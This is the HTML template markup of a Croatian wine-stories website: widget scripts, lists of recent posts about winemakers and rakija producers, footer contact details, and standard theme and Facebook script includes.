<style></style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","class":"td_block_widget tdi_1","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_21";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "365";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "73";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_1 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2018/09/29/bruno-trapan-jedan-jedini-i-jedinstveni-the-one/"  rel="bookmark" class="td-image-wrap " title="BRUNO TRAPAN: Jedan, jedini i jedinstveni &#8211; The One!" ><img class="entry-thumb" src="" alt="" title="BRUNO TRAPAN: Jedan, jedini i jedinstveni &#8211; The One!" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2016/09/bruno-trapan-2016-01-19-naslovnica-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2018/09/29/bruno-trapan-jedan-jedini-i-jedinstveni-the-one/"  rel="bookmark" title="BRUNO TRAPAN: Jedan, jedini i jedinstveni &#8211; The One!">BRUNO TRAPAN: Jedan, jedini i jedinstveni &#8211; The One!</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-29T14:24:11+02:00" >29. rujna 2018.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2018/09/29/bruno-trapan-jedan-jedini-i-jedinstveni-the-one/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Ne volim kad je dosadno, jer upravo iz druženja s prijateljima, tog svojevrsnog &quot;brain storminga&quot;, odnosno od onoga što se sjetim sljedećih dana, dolaze...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2018/10/20/attila-szabo-vinar-koji-zahvaljujuci-proizvodnji-pivarskog-jecma-i-slada-zivi-od-piva/"  rel="bookmark" class="td-image-wrap " title="ATTILA SZABO – Vinar koji, zahvaljujući proizvodnji pivarskog ječma i slada, živi od piva!" ><img class="entry-thumb" src="" alt="" title="ATTILA SZABO – Vinar koji, zahvaljujući proizvodnji pivarskog ječma i slada, živi od piva!" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2018/10/sabo-4-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2018/10/20/attila-szabo-vinar-koji-zahvaljujuci-proizvodnji-pivarskog-jecma-i-slada-zivi-od-piva/"  rel="bookmark" title="ATTILA SZABO – Vinar koji, zahvaljujući proizvodnji pivarskog ječma i slada, živi od piva!">ATTILA SZABO – Vinar koji, zahvaljujući proizvodnji pivarskog ječma i slada, živi od piva!</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-20T18:21:47+02:00" >20. listopada 2018.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2018/10/20/attila-szabo-vinar-koji-zahvaljujuci-proizvodnji-pivarskog-jecma-i-slada-zivi-od-piva/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Attila Szabo je među najvećim hrvatskim ratarima. U suradnji s bratom obrađuje skoro tisuću hektara plodnih baranjskih oranica. Premda je, pak, njegova vinska priča...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2018/09/06/lajos-brindza-ej-malvazijo-na-sjeveru-backe/"  rel="bookmark" class="td-image-wrap " title="LAJOŠ BRINDZA: Ej malvazijo na sjeveru Bačke!" ><img class="entry-thumb" src="" alt="" title="LAJOŠ BRINDZA: Ej malvazijo na sjeveru Bačke!" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2016/10/lajos-brindza-2015-09-06-naslovnica-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2018/09/06/lajos-brindza-ej-malvazijo-na-sjeveru-backe/"  rel="bookmark" title="LAJOŠ BRINDZA: Ej malvazijo na sjeveru Bačke!">LAJOŠ BRINDZA: Ej malvazijo na sjeveru Bačke!</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-06T14:23:11+02:00" >6. rujna 2018.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2018/09/06/lajos-brindza-ej-malvazijo-na-sjeveru-backe/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Lajoš Brindza, glava poduzetne obitelji iz Bačke Topole, strastveni je lovac &quot;otkako se rodio&quot;. Na salašu u susjedstvu čuvenog, naravno, lovačkog restorana Capriolo, Lajoš...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2018/10/20/zlatko-janecic-nama-je-vino-trebalo-biti-kao-lemozina-u-crkvi-niposto-osnovni-proizvod/"  rel="bookmark" class="td-image-wrap " title="ZLATKO JANEČIĆ &#8211; Nama je vino trebalo biti kao lemozina u crkvi, nipošto osnovni proizvod" ><img class="entry-thumb" src="" alt="" title="ZLATKO JANEČIĆ &#8211; Nama je vino trebalo biti kao lemozina u crkvi, nipošto osnovni proizvod" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2018/10/janecic-24-of-78-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2018/10/20/zlatko-janecic-nama-je-vino-trebalo-biti-kao-lemozina-u-crkvi-niposto-osnovni-proizvod/"  rel="bookmark" title="ZLATKO JANEČIĆ &#8211; Nama je vino trebalo biti kao lemozina u crkvi, nipošto osnovni proizvod">ZLATKO JANEČIĆ &#8211; Nama je vino trebalo biti kao lemozina u crkvi, nipošto osnovni...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-20T08:11:27+02:00" >20. listopada 2018.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2018/10/20/zlatko-janecic-nama-je-vino-trebalo-biti-kao-lemozina-u-crkvi-niposto-osnovni-proizvod/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Ako bih morao izabrati najromantičnije mjesto na istoku Hrvatske, ne bih puno dvojio. Odgovor znam već od prvoga boravka na imanju Zlatka Janečića i...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2020/11/05/nikica-katic-klet-romic-ne-postoji-vinar-koji-vise-od-mene-voli-vino-takav-se-nije-rodio/"  rel="bookmark" class="td-image-wrap " title="NIKICA KATIĆ (Klet Romić) – Ne postoji vinar koji više od mene voli vino, takav se nije rodio" ><img class="entry-thumb" src="" alt="" title="NIKICA KATIĆ (Klet Romić) – Ne postoji vinar koji više od mene voli vino, takav se nije rodio" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2020/11/IMG_4628-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2020/11/05/nikica-katic-klet-romic-ne-postoji-vinar-koji-vise-od-mene-voli-vino-takav-se-nije-rodio/"  rel="bookmark" title="NIKICA KATIĆ (Klet Romić) – Ne postoji vinar koji više od mene voli vino, takav se nije rodio">NIKICA KATIĆ (Klet Romić) – Ne postoji vinar koji više od mene voli vino,...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-05T18:26:20+01:00" >5. studenoga 2020.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2020/11/05/nikica-katic-klet-romic-ne-postoji-vinar-koji-vise-od-mene-voli-vino-takav-se-nije-rodio/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Navijačka himna rukometnog kluba Moslavina iz Kutine kaže:
- „…Jer mi smo Moslavci
za loptom ludi,
jer mi smo Moslavci,
najbolji smo ljudi.“
Nikicu Katića iz Kutinske Slatine, gdje...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget tdi_3 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_3" >
<style></style>
<style></style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NAJNOVIJE OBJAVE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","csb_visibility":{"action":"show","conditions":{"guest":[],"date":[],"roles":[],"pagetypes":[],"posttypes":[],"membership":[],"membership2":[],"prosite":[],"pt-post":[],"pt-page":[],"pt-tdb_templates":[],"tax-category":[],"tax-post_tag":[],"tax-post_format":[]},"always":true},"csb_clone":{"group":"76","state":"ok"},"class":"td_block_widget tdi_3","block_type":"td_block_21","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_21";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "365";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "122";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NAJNOVIJE OBJAVE</span></h4></div><div id=tdi_3 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2025/12/08/vodic-za-tokaj-po-hamvasu/"  rel="bookmark" class="td-image-wrap " title="Vodič za Tokaj po Hamvasu" ><img class="entry-thumb" src="" alt="" title="Vodič za Tokaj po Hamvasu" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2025/12/740e1a36-71c0-4393-8611-f197a634bc9a-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2025/12/08/vodic-za-tokaj-po-hamvasu/"  rel="bookmark" title="Vodič za Tokaj po Hamvasu">Vodič za Tokaj po Hamvasu</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/zeljko/">zeljko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T21:24:48+01:00" >8. prosinca 2025.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2025/12/08/vodic-za-tokaj-po-hamvasu/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Za potrebe ove priče odlučio sam odstupiti od svojega uobičajenog, reportažnog pristupa. Nisam istraživao vlasničke strukture vinarija, nisam ulazio u tok inozemnih ulaganja u...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2024/10/08/veliki-vinari-imaju-i-velike-destilate/"  rel="bookmark" class="td-image-wrap " title="Veliki vinari imaju i velike destilate" ><img class="entry-thumb" src="" alt="" title="Veliki vinari imaju i velike destilate" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2022/01/KRAUTHAKER-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2024/10/08/veliki-vinari-imaju-i-velike-destilate/"  rel="bookmark" title="Veliki vinari imaju i velike destilate">Veliki vinari imaju i velike destilate</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/zeljko/">zeljko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T19:07:02+02:00" >8. listopada 2024.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2024/10/08/veliki-vinari-imaju-i-velike-destilate/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Za Martinu Krauthaker Grgić se može reći da je u potpunosti preuzela najveću i najambiciozniju slavonsku vinariju čije ponajveća odlika je, među ostalim, neustrašiva...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2024/08/30/zbogom-brljama-novi-pocetak-slavonske-rakije/"  rel="bookmark" class="td-image-wrap " title="Zbogom brljama, novi početak slavonske rakije" ><img class="entry-thumb" src="" alt="" title="Zbogom brljama, novi početak slavonske rakije" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2024/08/IMG_7639-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2024/08/30/zbogom-brljama-novi-pocetak-slavonske-rakije/"  rel="bookmark" title="Zbogom brljama, novi početak slavonske rakije">Zbogom brljama, novi početak slavonske rakije</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/zeljko/">zeljko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T17:15:53+02:00" >30. kolovoza 2024.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2024/08/30/zbogom-brljama-novi-pocetak-slavonske-rakije/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Priče o rakijama su donedavno imale ovakve tonove:



Primjer 1.



Ne tako davno, uoči Valentinova 2022. godine, Jutarnji list je na krajnje neobičan način bio najavio...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>INFORMACIJE I NARUDŽBE</span></h4>			<div class="textwidget"><div><strong>E-mail:</strong> <a href="mailto:zeljko.garmaz@gmail.com" target="_blank" rel="noopener">zeljko.garmaz@gmail.com</a></div>
<div></div>
<div><strong>Tel:</strong> + 385 (0)91 6400 527</div>
<div></div>
<div><strong>Cijena knjige:</strong> 150 kuna<br />
(plus trošak poštarine)</div>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>PRATITE NAS</span></h4>			<div class="textwidget"><div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=1996426273920457';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/Vinske-pri%C4%8De-168694243261708/" data-width="300px" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/Vinske-pri%C4%8De-168694243261708/" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/Vinske-pri%C4%8De-168694243261708/">Vinske priče</a></p></blockquote>
</div>
</div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/vinskepricezeljkagarmaza"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/zeljkogarmaz#"  >Follow</a></span></div></div></div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.vinskeprice.com/"><img class="td-retina-data" src="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" data-retina="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" alt="Vinske priče Željka Garmaza" title="Vinske priče Željka Garmaza"   width="280" height="52" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2020.-2022. - vinskeprice.com            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 697039bb3f02f
    -->

    <script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

